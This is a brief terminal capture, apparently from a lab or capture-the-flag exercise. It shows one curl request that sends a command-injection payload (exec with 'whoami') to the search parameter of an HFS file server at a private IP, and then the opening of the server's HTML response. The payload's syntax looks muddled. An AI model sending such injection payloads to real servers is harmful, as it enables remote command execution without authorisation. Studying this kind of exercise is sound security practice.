 ❯ curl -s -X GET 'http://10.129.45.159/?search=%00\{\{.+exec|\{urllib.parse.quote(whoami)\}.\}\}'
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN">
<html>
<head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8">
        <title>HFS /</title>
        <link rel="stylesheet" href="/?mode=section&id=style.css" type="text/css">
        <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.4.4/jquery.js"></script>
    <script> if (typeof jQuery == "undefined") document.write('<script type="text/javascript" src="/?mode=jquery"></'+'script>')
; </script>
        <link rel="shortcut icon" href="/favicon.ico">
        <style class='trash-me'>
        .onlyscript, button[onclick] { display:none; }
        </style>
    <script>
    // this object will store some %symbols% in the javascript space, so that libs can read them
    HFS = { folder:'/', number:0, paged:1 };
    </script>
        <script type="text/javascript" src="/?mode=section&id=lib.js"></script>
</head>
<body>